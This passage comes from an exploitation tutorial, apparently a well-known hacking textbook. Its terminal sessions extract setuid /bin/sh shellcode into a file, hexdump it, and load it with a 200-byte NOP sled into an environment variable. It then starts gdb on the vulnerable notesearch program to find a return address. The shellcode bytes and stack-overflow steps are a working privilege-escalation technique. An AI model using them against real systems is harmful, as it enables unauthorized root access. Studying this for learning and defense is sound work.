 bytes between two quotation marks.
BASH's for loop can actually be used to send each of these lines to an
echo command, with command-line options to recognize hex expansion and
to suppress adding a newline character to the end.
reader@hacking:~/booksrc $ for i in $(head exploit_notesearch.c | grep "^\"" | cut -d\" -f2)
> do
> echo -en $i
> done > shellcode.bin
reader@hacking:~/booksrc $ hexdump -C shellcode.bin
00000000  31 c0 31 db 31 c9 99 b0  a4 cd 80 6a 0b 58 51 68  |1.1.1......j.XQh|
00000010  2f 2f 73 68 68 2f 62 69  6e 89 e3 51 89 e2 53 89  |//shh/bin..Q..S.|
00000020  e1 cd 80  |...|
00000023
reader@hacking:~/booksrc $
Now we have the shellcode in a file called shellcode.bin. This can be used
with command substitution to put shellcode into an environment variable,
along with a generous NOP sled.
reader@hacking:~/booksrc $ export SHELLCODE=$(perl -e 'print "\x90"x200')$(cat shellcode.bin)
reader@hacking:~/booksrc $ echo $SHELLCODE
1□1□1□□□ j
XQh//shh/bin□□Q□□S□□
reader@hacking:~/booksrc $
And just like that, the shellcode is now on the stack in an environment
variable, along with a 200-byte NOP sled. This means we just need to find
an address somewhere in that range of the sled to overwrite the saved return
address with. The environment variables are located near the bottom of the
stack, so this is where we should look when running notesearch in a debugger.
reader@hacking:~/booksrc $ gdb -q ./notesearch
Using host libthread_db library "/lib/tls/i686/cmov/libthread_db.so.1".
(gdb) break main
Breakpoint 1 at 0x804873c
(gdb) run
Starting program: /home/reader/booksrc/notesearch
Breakpoint 1, 0x0804873c in main ()
(gdb)
2023.02.14 10:15